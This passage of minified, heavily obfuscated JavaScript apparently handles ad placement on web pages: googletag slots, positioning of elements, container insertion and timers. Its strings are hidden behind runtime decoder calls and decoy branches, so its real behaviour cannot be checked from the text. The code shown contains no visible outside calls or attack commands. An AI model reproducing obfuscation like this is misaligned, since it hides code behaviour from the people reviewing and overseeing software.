"(12p")](L,q,k.m,k.u,""),d[a(4576,"94g#")](V,q,function(r,u){d[a(2798,"yo16")](d[a(3976,"rrmj")],a(2282,"99nJ"))?(S.J=b[a(5908,"2arO")](R.i,5)?googletag[a(1313,"J#U9")+a(6392,"x@)u")+a(5519,"@N\x26O")+a(6259,"p[yv")](k.D,googletag[a(5704,")%w9")][a(5048,"J#U9")+a(5320,"[(*z")+a(6407,"a@Kg")][a(7552,"r[h6")+a(565,"PCX$")+"AL"]):googletag[a(721,"aVHr")+a(7094,"J#U9")](V.D,ya.A,I.g),Q.J?(T.J[a(4799,"@Cez")+a(2771,"L9$h")+"t"]=f,u.J[a(7383,"uEgh")+a(3081,"3EM@")](googletag[a(4833,"v\x26PW")+"s"]())):
b[a(3273,"^y)N")](N.i,5)&&b[a(4331,"uuH%")](Z,na,4,1)):d[a(4266,"zRv]")](sa,k,r,u,0)}),m=0,p=1),k.L&&(p=1,d[a(3925,"J#U9")](Xa,k)),k.L||(d[a(3802,"PFNm")](m,3)&&(p=1,Z(k,8,1)),d[a(3967,"J#U9")](m,5)&&(p=1,Xa(k),d[a(6168,"TrVq")](Ia,k)),d[a(6237,"88J)")](m,4)&&(p=1,Xa(k),d[a(3644,"WIAc")](Ja,k)),d[a(522,")%w9")](m,2)&&(p=1,d[a(6602,"r[h6")](Xa,k),k.ta||l[a(4019,")%w9")](k))),p||(d[a(5291,"(h89")](z,k,d[a(4055,"4[fh")](a(3136,"jhFu")+m,d[a(6135,"kF(9")])),d[a(1775,"@N\x26O")](Z,k,17,1)))}catch(r){d[a(3063,
"uuH%")](d[a(812,"4Cp%")],d[a(7917,"(12p")])?d[a(6132,"99nJ")](L[a(6134,"88J)")],d[a(4925,"@Cez")])&&H[a(2882,"1cg6")+a(1694,"L9$h")+"n"][a(4214,"88J)")+a(433,"p[yv")+a(6908,"WIAc")+a(7710,"uEgh")](function(u){Y=u[a(1089,"r[h6")+"s"];S=b[a(3062,"r[h6")](b[a(6567,"aVHr")](R[a(739,"yo16")+a(2048,"PCX$")],"x"),k[a(7023,"uEgh")+a(6133,"lkKa")])}):d[a(7350,"WIAc")](z,0,d[a(3660,"^y)N")],r)}d[a(5990,"zRv]")](ua,l);d[a(5728,"\x268FP")](Yb,0,f,g,e);Ua[a(5102,"uEgh")+"h"]&&h&&(d[a(1029,"PCX$")](setTimeout,
sb,mc),mc+=10);h&&d[a(7884,"mcAb")](setTimeout,Qc,2E3)}else g=g[I],b[a(2697,"uEgh")](g[a(7796,"uuH%")+"me"],"P")&&(g.id||(g.id=b[a(1108,"TrVq")](b[a(4018,"aVHr")],b[a(844,"ud)Y")](G,1E9))),X&&(g[a(2813,"r[h6")][a(3410,"99nJ")+"xt"]=Y),S[a(7329,"4[fh")](b[a(2929,"zRv]")]("#",g.id)),R&&k[a(6769,"PFNm")](b[a(3184,"4[fh")]("#",g.id)))}function fa(a,b,f){var g=c,e=0;if(Fb||K[g(5913,"4Cp%")+g(2402,"TrVq")+g(2489,"zRv]")+"g"])a.I|=H&&a.R||!H&&a.P,Fb=1;if(a.I&&a.W&&a.i!=2){if(d[g(2207,")%w9")](a.i,2))a.C=
a.C||J[g(3043,"aVHr")];else if(d[g(2183,"8GWz")](a.i,1)&&a.T[g(4496,"(12p")+"h"]&&!a.C)try{var h=1E6,l,m=J[g(7032,"cynu")+g(4776,"3EM@")+g(4241,"PCX$")+"l"](a.T);if(d[g(1353,"2arO")](m[g(5045,"]c$%")+"h"],0))for(l=0;d[g(6231,"94g#")](l,m[g(1380,"99nJ")+"h"]);l++){var k=m[l][g(2407,"0F2y")+g(3307,"94g#")+g(1345,"\x268FP")+g(4978,"\x268FP")+"t"]()[g(4231,"PCX$")];d[g(7914,"x@)u")](k,h)&&(h=k,a.C=m[l],tc++)}}catch(p){d[g(8062,"r[h6")](d[g(1229,"Uguv")],d[g(5491,"rrmj")])?z(a,d[g(2104,"*E!O")](d[g(4513,
"kF(9")],a.T),p):d[g(3489,"88J)")](ea,z,L,H,0)}a.C&&(d[g(1311,"rrmj")](b,ra)&&(e=d[g(2946,"1cg6")](a.C[g(2764,"]c$%")+g(1487,"]c$%")+g(5445,"94g#")+g(6528,"ud)Y")+"t"]()[g(3543,"ud)Y")],K[g(1240,"[(*z")+"lY"]||0)),!ra||d[g(1696,"cynu")](e,ra))&&(Ua[g(2082,"#JI1")](a),f&&d[g(5336,"kF(9")](setTimeout,sb,1))}}function Ac(a,b){var f=c,g={sJkxG:function(e,h){return d[a0N(1670,"]c$%")](e,h)},cAsLQ:function(e,h){return d[a0N(8237,"J#U9")](e,h)},OrtuJ:d[f(4919,"(12p")],gliQm:function(e,h){return e<h},aONlo:function(e,
h){return d[f(5380,"]c$%")](e,h)}};if(d[f(5561,"^y)N")](f(1401,"(12p"),d[f(465,"uEgh")]))try{b===nc&&(oc&&clearTimeout(oc),oc=d[f(7726,"94g#")](setTimeout,function(){g[f(1527,"PFNm")](g[f(2594,"(12p")],f(4469,"mcAb"))?g[f(1910,"pNJs")](z,O):(W=1,la())},1E3))}catch(e){z(0,d[f(7122,"\x268FP")],e)}else{for(a=0;z&&g[f(6430,"]c$%")](a,L[f(7544,"@N\x26O")+"h"]);a++)if(g[f(5601,"\x268FP")](H[a].B,a))return I[a];return 0}}function Bc(a,b,f,g){var e=c;if(e(8189,")%w9")===d[e(2776,"1cg6")]){var h=h[fa++];if(d[e(4074,
"lkKa")](h,128))ba[ha++]=G[e(6730,"99nJ")+e(3073,")%w9")+"de"](h);else if(d[e(636,"x@)u")](h,191)&&h<224){var l=Ba[ua++];Ca[P++]=ta[e(8195,"lkKa")+e(5489,"yo16")+"de"]((h&31)<<6|d[e(3970,"PFNm")](l,63))}else if(d[e(2774,"^y)N")](h,239)&&h<365)for(a=d[e(1779,"kF(9")][e(2172,"[GqN")]("|"),b=0;;){switch(a[b++]){case "0":var m=Ja[Na++];continue;case "1":l=Ga[Ia++];continue;case "2":Oa[Pa++]=Ta[e(6961,"@Cez")+e(3850,"4Cp%")+"de"](d[e(3425,"YDCg")](56320,d[e(5707,"2arO")](p,1023)));continue;case "3":var k=
T[za++];continue;case "4":Sa[Fa++]=Ka[e(3784,"r[h6")+e(4143,"lkKa")+"de"](d[e(4907,"*E!O")](55296,d[e(1810,"3EM@")](p,10)));continue;case "5":var p=d[e(7945,"*E!O")](d[e(5305,"uuH%")](d[e(1150,"(h89")](d[e(5450,"YDCg")](h,7)<<18,(l&63)<<12),d[e(5328,"r[h6")](d[e(532,"[GqN")](k,63),6)),d[e(4636,"uuH%")](m,63))-65536;continue}break}else l=K[sa++],k=va[xa++],oa[qa++]=pa[e(2380,")%w9")+e(3830,"*E!O")+"de"](d[e(445,"99nJ")](d[e(3615,"(12p")](h,15),12)|d[e(2943,"99nJ")](l&63,6)|k&63)}else return d[e(4839,
"\x268FP")](a,f)?b>=f:d[e(4988,"(h89")](g,a)}function Cc(){var a=c,b={LtQzi:function(A,E,ma){return d[a0N(1990,"a@Kg")](A,E,ma)},fElXM:function(A,E){return A+E},mkDVx:a(6247,"*E!O")+a(994,"(h89")+"r ",SnWaA:function(A,E,ma,wa){return A(E,ma,wa)},HeTJY:a(1139,"#JI1")+"ge",cSwBy:d[a(1186,"*E!O")],WSKjq:function(A,E){return d[a(5427,")%w9")](A,E)},TsnWA:function(A,E){return A==E},nvZTb:d[a(7893,"x@)u")],xDFsU:function(A,E,ma,wa){return d[a(6193,"88J)")](A,E,ma,wa)},WKrFx:a(4506,"#JI1")+a(3465,"*E!O")+
a(4999,"[(*z"),ozOtB:d[a(4114,"p[yv")],cWicG:d[a(4386,"#JI1")],FegvI:d[a(473,"#JI1")],lJEom:function(A,E){return d[a(1015,"YDCg")](A,E)},odKda:function(A,E){return d[a(1015,"YDCg")](A,E)},qbIVq:function(A,E){return A(E)},TfNny:d[a(5046,"^y)N")],HnWFJ:function(A,E){return A>=E},hBpSR:function(A,E){return d[a(5713,"[GqN")](A,E)},eHxNk:function(A,E){return d[a(5026,"(h89")](A,E)},IXMsr:function(A,E){return A!==E},ZmfmB:d[a(396,"\x268FP")],wtVxE:function(A,E){return d[a(7132,"lkKa")](A,E)},buJfR:a(1791,
")%w9")+a(2608,"[(*z")+a(7174,"aVHr")+"ed",aydHG:d[a(5176,"(12p")],swyAh:d[a(2782,"uEgh")],CoWsH:function(A,E){return d[a(503,"4Cp%")](A,E)}},f,g,e,h=Xc;try{for(Xc=[],g=0;d[a(1739,"h!ai")](g,h[a(3168,"aVHr")+"h"]);g++){var l=h[g],m=l[a(1437,"YDCg")+a(3842,"WIAc")],k=l[a(4728,"8GWz")],p=J[a(6780,"jhFu")+a(2266,"4Cp%")+a(4744,"^y)N")+"l"](m);for(e=0;p&&d[a(963,"h!ai")](e,p[a(7881,"(h89")+"h"]);e++)if(d[a(6093,"4[fh")]!==d[a(7334,"yo16")]){var n=p[e];if(!n.mb){n.mb=1;var q=T(n[a(2086,"PFNm")+a(6310,
"[(*z")],d[a(3651,"[GqN")],"\n"),r;if(!(r=q[a(8215,"L9$h")+"Of"]("\x3c")==-1||l[a(7918,"a@Kg")]))a:if(d[a(5592,"zRv]")](d[a(7469,"]c$%")],d[a(944,"@N\x26O")])){var u=void 0,t=n,v=l[a(5516,"ud)Y")+"e"];if(v){var x=t[a(4230,"uuH%")+a(1854,"cynu")];for(u=0;d[a(2414,"2arO")](u,x[a(7414,"x@)u")+"h"]);u++)if(!v[x[u][a(4179,"^y)N")+"me"]])if(d[a(4803,"rrmj")]===d[a(5838,"94g#")])b[a(3409,"J#U9")](r,z,b[a(7124,"2arO")](b[a(1390,"(12p")],L[a(2191,"@N\x26O")+a(5986,"v\x26PW")](H)));else{z(0,d[a(3087,"4[fh")](d[a(5581,
"^y)N")],x[u][a(6333,"YDCg")+"me"]));r=0;break a}r=1}else r=0}else b[a(4808,"8GWz")](z,O,4,0);if(r){z(0,a(1299,"\x268FP")+a(7387,"Uguv")+a(2497,"zRv]")+a(3853,"*E!O")+a(1717,"@N\x26O")+"-",0);n[a(1885,"4Cp%")+a(876,"aVHr")]=T(q,"\n",d[a(3622,"uEgh")]);var B=n[a(6341,"pNJs")+a(7680,"2arO")];for(f=0;d[a(7460,"PCX$")](f,B[a(7506,"94g#")+"h"]);f++){var D=B[f];d[a(1063,"p[yv")](D[a(5842,"Uguv")+"me"],"P")&&(D.id||(D.id=d[a(4938,"aVHr")](d[a(5649,"@N\x26O")],d[a(7197,"YDCg")](P,1E9))),k&&(D[a(6723,"J#U9")][a(2727,
"4[fh")+"xt"]=k),Y[a(2082,"#JI1")](d[a(3089,"x@)u")]("#",D.id)),Mc&&Mc[a(8099,"WIAc")](d[a(2251,"kF(9")]("#",D.id)))}}else d[a(3781,"@N\x26O")](z,0,d[a(4503,"v\x26PW")],0)}}else{var y={EWxiU:b[a(7390,"#JI1")],AllQz:b[a(7133,"0F2y")],DOeNZ:function(A,E){return A==E},nlgBW:function(A,E){return b[a(4789,"0F2y")](A,E)},nCFdH:a(1340,"yo16")+a(7820,"@Cez")+a(2536,"2arO")+a(5867,"@N\x26O")+a(3964,"^y)N")+"e",XYDkd:function(A,E){return b[a(5972,"rrmj")](A,E)},Hasap:b[a(6987,"0F2y")],ZfRrC:function(A,E,ma,
wa){return b[a(504,"ud)Y")](A,E,ma,wa)},lWjID:b[a(6429,"Uguv")],hDGgz:b[a(4012,"4Cp%")],ReGgX:b[a(7861,"#JI1")],hjeHj:b[a(6469,"cynu")],KOKEJ:a(6014,"x@)u")+a(5640,"Uguv")+a(2089,"jhFu")+a(2556,"0F2y")+a(5078,"1cg6"),AqhyF:function(A,E){return b[a(7120,"PFNm")](A,E)},hVstX:function(A,E){return b[a(7974,"J#U9")](A,E)},AhkOJ:function(A,E){return b[a(3603,"rrmj")](A,E)},uMHcb:function(A,E,ma,wa){return A(E,ma,wa)}},w=sa.o,C=b[a(811,"0F2y")](va,xa.g),F=C&&C[a(5763,"4Cp%")+a(3446,"8GWz")+a(4821,"uuH%")]?
C[a(4796,"x@)u")+a(3446,"8GWz")+a(2654,"1cg6")][a(7277,"aVHr")+a(8040,"cynu")+a(6421,"20C$")+a(4413,"kF(9")+"t"]():{},M=b[a(8200,"aVHr")](oa,w,b[a(839,"TrVq")],1);F=b[a(7280,"pNJs")](F[a(8191,"2arO")],0)&&F[a(2114,"94g#")]>=0&&b[a(4497,"2arO")](F[a(1137,"8GWz")],qa)&&b[a(4876,"uuH%")](F[a(6705,"*E!O")],pa);Ba.Na?b[a(3998,"*E!O")](ua.Na,1)&&F&&(Ca.Na=1,P(ta.za),Ga.sb()):F?(Ia.pa[a(2831,"cynu")][a(4126,"^y)N")+"ay"]=b[a(7221,"(12p")],T.$a?za.Aa&&b[a(5150,"99nJ")](Ja,Na):(Sa.Ra=1,Fa.$a=1,Ka[a(2352,"Uguv")+
a(1619,"kF(9")+a(554,"YDCg")+"r"](a(5247,"lkKa")+"ge",function(A){A=A[A[a(4640,"1cg6")+"ge"]?y[a(2004,"3EM@")]:y[a(3809,"\x268FP")]];var E=A.n,ma=y[a(6877,"[(*z")](E,a(4711,"L9$h")+a(7053,"ud)Y")+a(5199,"\x268FP")+a(1259,"mcAb")),wa=y[a(4477,"ud)Y")](E,y[a(7788,"aVHr")]),Yc=y[a(8032,"yo16")](E,y[a(5206,"rrmj")]),Zc=w(w,a(1449,"pNJs")+a(3384,"zRv]")+"d",1),$c=y[a(6492,"8GWz")](C,w,y[a(6015,"h!ai")],1),ad=y[a(1749,"aVHr")](F,w,y[a(7611,")%w9")],1),bd=M(w,y[a(5858,"aVHr")],1);if(A.h==""+Ob.v){if(y[a(2549,
"aVHr")](E,y[a(775,"^y)N")])||E==y[a(6744,"kF(9")])Mb.oa=1;(y[a(5662,"YDCg")](wa,$c)||Yc&&Zc||y[a(1840,"3EM@")](ma,ad))&&qb(X);wa&&(Ma.oa=0,y[a(7960,"\x268FP")](pc,rb));!bd&&ma&&y[a(7731,"3EM@")](Wa,db,10,0)}},!1),bb.ua||(b[a(6587,"3EM@")](U,ob,b[a(8007,"ud)Y")](wc,b[a(452,"lkKa")](Wb.g,a(1385,"#JI1")))),xc.ua=1))):Xb.Ra&&M&&yc.oa&&(zc.Aa=1,b[a(1700,"PCX$")](Yb,C,b[a(3121,"yo16")]),b[a(6930,"\x268FP")](Xa,C,b[a(2768,"L9$h")]+(sb?a(3447,"uEgh")+"e":b[a(3161,"uuH%")])),fa.pa[a(1333,"WIAc")][a(1096,
"Uguv")+"ay"]="",Ac.ua||(b[a(1486,"yo16")](Bc,Cc,b[a(1500,"rrmj")](Dc,Zb.g+a(7332,"h!ai"))),db.ua=1))}}}catch(A){z(0,a(6984,"88J)"),A)}}function Dc(a){var b=c,f={ZJupF:function(r,u){return d[a0N(411,"]c$%")](r,u)},tggqO:function(r,u){return d[a0N(6622,"YDCg")](r,u)},EqDmE:function(r,u){return d[a0N(5322,"jhFu")](r,u)},jixWZ:function(r,u){return r*u},CZTej:function(r,u){return d[a0N(2376,"8GWz")](r,u)},uvnkA:function(r,u){return d[a0N(6174,"1cg6")](r,u)},GmMyT:function(r,u){return d[a0N(4238,"3EM@")](r,
u)},NaOXd:function(r,u){return d[a0N(5929,"[(*z")](r,u)},cnTUi:function(r,u,t,v,x,B,D,y,w,C){return d[a0N(5366,"20C$")](r,u,t,v,x,B,D,y,w,C)},ZNFLT:function(r,u){return d[a0N(5708,"x@)u")](r,u)},EdOjh:function(r,u,t){return d[a0N(7238,"ud)Y")](r,u,t)},NrbBP:function(r,u){return d[a0N(836,"jhFu")](r,u)},RdDzR:d[b(7376,"cynu")]},g,e,h,l,m,k,p,n,q=a[b(4610,"1cg6")]();ib&&d[b(2011,"zRv]")](setTimeout,function(){for(k=0;f[b(4422,"zRv]")](k,q[b(6782,"88J)")+"h"]);k++)if(n=q[k],ib&&f[b(2475,"TrVq")](n.V,
299)&&f[b(4247,"PFNm")](n[b(5425,"@N\x26O")],f[b(5104,"cynu")](1,S))&&f[b(673,"0F2y")](n.V,f[b(454,"kF(9")](cb,2)))for(p=0;f[b(447,"*E!O")](p,ka[b(1674,"L9$h")+"h"]);p++)if((h=ka[p])&&h[0].sa&&h[6]){g=f[b(596,"4[fh")](P,1E9);h=f[b(1680,"@N\x26O")](b(1730,"PFNm"),g);l=n.V;m=Math[b(5106,"20C$")](f[b(1349,"0F2y")](l*3,4),300);e=f[b(8177,"kF(9")](Pa,h,h,"",l,m,6,3,[],[]);e.Y=1;e.Ma=1;e.g=h;Xb(e,h[6],h[7],0)&&(e.C=n[b(3879,"r[h6")+"nt"],e.ba=e.M=ib=0,e.Z=e.da=1,f[b(3587,"jhFu")](Qa,e),f[b(4997,"aVHr")](z,
e,f[b(4001,"a@Kg")](f[b(7590,"rrmj")](f[b(1246,"99nJ")](b(899,"88J)")+n[b(2470,")%w9")]+f[b(4906,"x@)u")],l)," "),e.l)),fa(e,0,1));break}},3E3)}function Zb(a,b,f,g){var e=c;f={mDsDS:e(2745,"[(*z"),kfiYd:function(h,l){return d[e(3547,"3EM@")](h,l)},dvKeZ:function(h){return h()},EnmMR:function(h,l,m,k,p,n,q){return d[e(2848,"88J)")](h,l,m,k,p,n,q)}};if(e(1251,"@N\x26O")!==d[e(7667,"PCX$")])for(f=a[e(5698,"4[fh")+"h"];f;)b=d[e(2636,"uuH%")](Math[e(2222,"x@)u")+"m"](),d[e(6611,"TrVq")](--f,1))|0,g=a[f],
a[f]=a[b],a[b]=g;else(a=b[e(984,"#JI1")+e(2720,"4Cp%")+e(2722,"1cg6")][e(5364,"v\x26PW")+e(6290,"cynu")][e(2E3,"L9$h")+e(5898,"cynu")+e(945,"4[fh")](e(1504,"v\x26PW")+e(1662,"@N\x26O")+e(5904,"]c$%")+e(3078,"uuH%")))&&!a[e(942,"88J)")+e(490,"99nJ")+e(8223,"*E!O")+"nt"]&&(a=I[e(5781,"Uguv")+e(4158,"1cg6")+e(6197,"94g#")](f[e(1858,"3EM@")]),a.id=f[e(5371,"20C$")](e(7938,"pNJs"),f[e(8239,"WIAc")](G)),X[e(1750,"mcAb")+e(1501,"rrmj")+e(5226,"uEgh")][e(2370,"]c$%")+e(6445,"x@)u")+"re"](a,Y),S[e(1593,"88J)")+
e(7742,"4Cp%")+e(6290,"cynu")][e(5038,"rrmj")+e(7728,"^y)N")+"d"](R),f[e(2936,"94g#")](aa,0,a,a[e(3709,"88J)")],0,4,0))}function db(){var a=c,b={hxlzz:function(M,A){return d[a0N(4736,"rrmj")](M,A)},YksGg:d[a(7178,"#JI1")],ASTPD:a(2383,"uEgh"),OIOUt:d[a(5748,"a@Kg")],ZgVfZ:d[a(2565,"zRv]")],UWGFw:function(M,A){return d[a(7569,"lkKa")](M,A)},dRMTf:function(M,A){return d[a(5436,"@N\x26O")](M,A)},XSbZL:function(M,A){return M+A}};if(d[a(2519,"PCX$")](a(8182,"[GqN"),d[a(1475,"h!ai")])){var f=[],g=0,e=[],
h=[],l=[],m,k=[];Cc();for(m=0;d[a(1549,"YDCg")](m,da[a(4741,"[(*z")+"h"]);m++){var p=da[m];p.I&&(p.i==2?h[a(5207,"a@Kg")](p):p.pb&&l[a(2082,"#JI1")](p))}h[a(657,"cynu")+"h"]||(h=l);d[a(1502,"uEgh")](Zb,h,m,t,n);l=[];if((h[a(7167,")%w9")+"h"]||ib)&&Y)if(d[a(2566,"p[yv")](d[a(6074,"p[yv")],d[a(4094,"uEgh")])){var n=Array[a(7738,"99nJ")+a(5976,"TrVq")][a(2692,"]c$%")][a(1563,"L9$h")](J[a(6963,"99nJ")+a(4692,"PCX$")+a(1115,"pNJs")+"l"](d[a(1924,"99nJ")][a(1110,"uEgh")](" ")));try{d[a(6280,"lkKa")](d[a(3789,
"^y)N")],d[a(7379,"PCX$")])?d[a(4916,"TrVq")](z,0,d[a(6704,"zRv]")],O):k=(k=[a(5098,"lkKa")+a(7640,"#JI1")+a(6479,"]c$%")+a(5057,"h!ai")+a(3803,"\x268FP")+" *",a(1833,"@Cez")+a(1097,"mcAb")+a(7848,"aVHr")+a(733,"[(*z")+"d"],Array[a(1934,"p[yv")+a(3763,"ud)Y")][a(1351,"aVHr")][a(6467,"lkKa")](J[a(1518,"uuH%")+a(6498,"94g#")+a(4828,"TrVq")+"l"](k)))}catch(M){a(5058,"aVHr")===d[a(6501,"p[yv")]?z(0,d[a(4248,"J#U9")],M):(I=G[a(4934,"[(*z")],d[a(6301,"TrVq")](X[a(3801,"[(*z")+a(1446,"aVHr")+"x"],1)&&(Y=
S[R[a(5418,"94g#")]])&&k.wa&&V(F,1))}for(m=0;m<n[a(3050,"zRv]")+"h"];m++)if(p=n[m],d[a(4427,"@N\x26O")](k[a(5388,"rrmj")+"Of"](p),0))if(d[a(5806,"2arO")](a(2399,"8GWz"),a(7761,")%w9"))){var q={FouAJ:function(M,A,E,ma){return d[a(5279,"rrmj")](M,A,E,ma)}};G.La=d[a(6872,"Uguv")](X.La,2500)*2;d[a(1919,"99nJ")](Y,function(){T++;f.i=5;t(N);q[a(6314,"p[yv")](Z,na,0,1)},Q.La)}else{var r=p[a(8147,"yo16")+a(3367,"*E!O")+a(3014,"(12p")+a(4258,"zRv]")+"t"]();d[a(2846,"a@Kg")](r[a(4185,"PFNm")],null)&&d[a(6517,
"@N\x26O")](d[a(541,"4Cp%")](r[a(4732,"]c$%")+"m"],r[a(4369,"1cg6")]),S)&&d[a(2956,"x@)u")](r[a(2025,"h!ai")+"m"],r[a(3814,"*E!O")])&&l[a(7329,"4[fh")]({top:r[a(5425,"@N\x26O")],bottom:r[a(7720,"zRv]")+"m"],id:p.id})}l[a(1845,"aVHr")](function(M,A){return b[a(3085,"1cg6")](M[a(475,"J#U9")],A[a(8191,"2arO")])?1:b[a(8240,"WIAc")](A[a(6344,"Uguv")],M[a(2470,")%w9")])?-1:0});for(m=0;m<Y[a(1967,"#JI1")+"h"];m++)if(a(5201,"TrVq")!==d[a(5932,"]c$%")]){try{var u=J[a(5257,"(12p")+a(4180,"@N\x26O")+a(6112,
"20C$")+"l"](Y[m])}catch(M){d[a(6972,"cynu")](a(7537,")%w9"),d[a(1347,"#JI1")])?z(0,a(4119,"^y)N"),O):(qc[a(2115,"pNJs")+"Of"](Y[m])<0&&qc[a(5112,"v\x26PW")](Y[m]),u=[])}if(u&&u[a(5902,"0F2y")+"h"])for(p=0;d[a(6832,"h!ai")](p,u[a(4538,"J#U9")+"h"]);p++){n=u[p];try{if(a(1682,"p[yv")===d[a(5957,"YDCg")])var t=n[a(642,"#JI1")+a(6805,"WIAc")+a(2132,"(h89")][a(6241,"uuH%")+a(4760,"J#U9")+"te"](a(5362,"(12p")+a(7274,"r[h6")+a(3192,"*E!O")+"x");else z=(L=[b[a(2052,"2arO")],a(8009,"YDCg")+a(864,"0F2y")+a(8123,
"r[h6")+a(7625,"WIAc")+"d"],H[a(6659,"#JI1")+a(1426,"x@)u")][a(4032,"TrVq")][a(3301,"x@)u")](g[a(3292,"PFNm")+a(6939,"0F2y")+a(6553,"r[h6")+"l"](I)))}catch(M){if(d[a(1806,"mcAb")](d[a(7318,"J#U9")],d[a(1514,"@N\x26O")]))for(var v=(a(4186,"a@Kg")+a(7859,"rrmj")+a(845,"a@Kg")+a(1148,"3EM@")+a(1870,"4[fh")+a(7357,"TrVq")+a(7628,"#JI1")+a(2206,"0F2y")+a(4260,"8GWz")+a(6998,"uEgh"))[a(1110,"uEgh")]("|"),x=0;;){switch(v[x++]){case "0":d[a(6903,"aVHr")](hc,0,d[a(1960,"zRv]")](d[a(731,"88J)")],lc));continue;
case "1":for(yc=zc;Yb<Xa[a(7523,"8GWz")+"h"];)if(k=nc[oc++],k<128)tc[Nc++]=Fa[a(3254,"rrmj")+a(5396,"1cg6")+"de"](k);else if(d[a(6962,"4[fh")](k,191)&&d[a(4810,"(12p")](k,224)){var B=eb[L++];zb[Ab++]=Bb[a(8054,"uEgh")+a(1279,"h!ai")+"de"](d[a(8263,"@N\x26O")](k,31)<<6|d[a(931,"x@)u")](B,63))}else if(d[a(496,"^y)N")](k,239)&&d[a(2787,"3EM@")](k,365)){B=Ec[Fc++];var D=Gc[fc++],y=Cb[Db++],w=d[a(4333,"\x268FP")](d[a(6175,"#JI1")]((k&7)<<18,(B&63)<<12)|(D&63)<<6|y&63,65536);fb[gb++]=Hc[a(3378,"Uguv")+
a(3283,"4[fh")+"de"](d[a(2058,"99nJ")](55296,d[a(3252,"pNJs")](w,10)));Ma[Eb++]=b[a(6961,"@Cez")+a(6083,"@N\x26O")+"de"](d[a(1973,"3EM@")](56320,d[a(4777,"ud)Y")](w,1023)))}else B=$a[cc++],D=wb[xb++],dc[yb++]=ec[a(8195,"lkKa")+a(4501,"0F2y")+"de"](d[a(5282,"#JI1")](d[a(6347,"uuH%")](d[a(7729,"a@Kg")](k&15,12),d[a(495,"4Cp%")](d[a(4045,"^y)N")](B,63),6)),D&63));continue;case "2":mb[a(2940,"88J)")+a(1768,"4Cp%")+a(5478,"lkKa")+"ig"]=0;continue;case "3":Fb=Ua[9];continue;case "4":qc=ra[4];continue;case "5":Sb=
hb[a(4390,"PFNm")](O);continue;case "6":d[a(5947,"rrmj")](mc,0,d[a(487,"]c$%")](d[a(3460,"J#U9")](d[a(5679,"PCX$")](d[a(4068,"cynu")](d[a(4076,"4Cp%")](d[a(3611,"PFNm")](d[a(1116,"4Cp%")](d[a(7204,"rrmj")](d[a(6510,"Uguv")],jc)," ")+da+" M",Lc)+" I",Nb)," A")+H," G"),Oc)+" F"+Pc,d[a(1857,"*E!O")]));continue;case "7":for(Aa=0;d[a(3488,"PCX$")](Qa,bb[a(6958,"mcAb")+"h"]);U+=2)C=d[a(5073,"r[h6")](C*16807,2147483647),ob[a(1790,"x@)u")](d[a(6735,"J#U9")](d[a(5148,"WIAc")](wc,Wb[a(3350,"uuH%")+"r"](xc,
2),16),d[a(728,"(h89")](Xb,d[a(6621,"PFNm")](C,2147483647)*256,10)));continue;case "8":ja=(uc&&Za[a(1955,"h!ai")+"h"]?Kc[2]:[])[a(4769,"88J)")+"t"](W||[]);continue;case "9":C<=0&&(C+=2147483646);continue;case "10":rc=ia[7];continue;case "11":var C=101870;continue;case "12":S=1;continue;case "13":Gb=Hb[a(7616,"TrVq")]("");continue;case "14":Ib>.9&&(Jb[a(7084,"jhFu")+a(6767,"uEgh")+a(3256,"(12p")+a(7335,"1cg6")]=1);continue;case "15":kc=Ya[5];continue;case "16":sc=ic[8];continue;case "17":Za(0,a(6267,
"kF(9")+" "+cb);continue;case "18":Aa=ib[3];continue;case "19":Kb=Lb[6];continue}break}else t=0}if(!t&&d[a(4634,"2arO")](e[a(1274,"3EM@")+"Of"](n),-1))for(D=d[a(2296,"*E!O")][a(7550,")%w9")]("|"),y=0;;){switch(D[y++]){case "0":r=n[a(3122,"1cg6")+a(2093,"lkKa")+a(7682,"1cg6")+a(6360,"TrVq")+"t"]();continue;case "1":for(k=n;!F&&k;)F=k[a(7267,"yo16")+a(4079,"zRv]")+"h"],k=k[a(3556,"@N\x26O")+a(2083,"20C$")];continue;case "2":n.V=F;continue;case "3":e[a(6694,"0F2y")](n);continue;case "4":r[a(3189,"YDCg")+
"m"]&&f[a(7012,"zRv]")]({top:r[a(5125,"[GqN")],bottom:r[a(5395,"*E!O")+"m"],ma:Y[m],V:F,element:n});continue;case "5":var F=n[a(4056,"8GWz")+a(5392,"94g#")+"h"];continue}break}}}else z(0,b[a(4507,"h!ai")],O);f[a(6657,"8GWz")](function(M,A){return M[a(7295,"lkKa")]>A[a(7316,"mcAb")]?1:d[a(5881,"4Cp%")](A[a(488,"x@)u")],M[a(7295,"lkKa")])?-1:0});for(d[a(1653,"TrVq")](Dc,f);f[a(4741,"[(*z")+"h"];){n=f[a(2319,"(12p")]();for(m=0;n&&d[a(2922,"jhFu")](m,l[a(2529,"ud)Y")+"h"]);m++)if(n[a(7844,"20C$")+a(1793,
"p[yv")]||d[a(3851,"*E!O")](Bc,d[a(2713,"(12p")](n[a(3543,"ud)Y")],Jb),d[a(3387,"^y)N")](n[a(6010,"jhFu")],Jb),l[m][a(7441,"r[h6")],l[m][a(2821,"a@Kg")+"m"]))n=0;n&&(n.j=n[a(2424,"#JI1")+"nt"],d[a(2600,"uEgh")](Ta,n)||(n[a(1458,"a@Kg")+a(2619,"4[fh")]=1,n=0));for(m=0;n&&m<h[a(4741,"[(*z")+"h"];m++){p=h[m];for(e=t=0;!t&&e<2;e++)for(r=0;!t&&r<rc[a(1928,"r[h6")+"h"];r++)u=rc[r],d[a(7485,"p[yv")](d[a(5111,"ud)Y")](u[6],S),d[a(5159,"J#U9")](n[a(1092,"TrVq")],K[a(481,"\x268FP")+a(746,"J#U9")+"t"]||0))&&
d[a(4017,"4Cp%")](u[3],0)&&(!e||e&&!t)&&d[a(1652,"0F2y")](u[0],n.V)&&(H&&u[4]||!H&&u[5])&&(t=u,t[3]--);t||(n=0);n&&d[a(2954,"L9$h")](n.V,t[0])&&(p.C=n[a(3614,"1cg6")+"nt"],p.ma=n.ma,p.A=[[t[0],t[1]]],p.S=p.A,p.m=t[0],p.u=t[1],d[a(632,"20C$")](Qa,p),p.G&&(l[a(7389,"4[fh")+"e"](0,0,{top:n[a(488,"x@)u")],bottom:n[a(6918,"rrmj")+"m"]}),Ib+=0,Jb=d[a(651,"]c$%")](S,Ib),p.i=1,h[a(3080,"pNJs")+"e"](m,1),m=h[a(5749,"WIAc")+"h"],g++))}}}else for(k=b[a(5464,"L9$h")][a(1110,"uEgh")]("|"),B=0;;){switch(k[B++]){case "0":D=
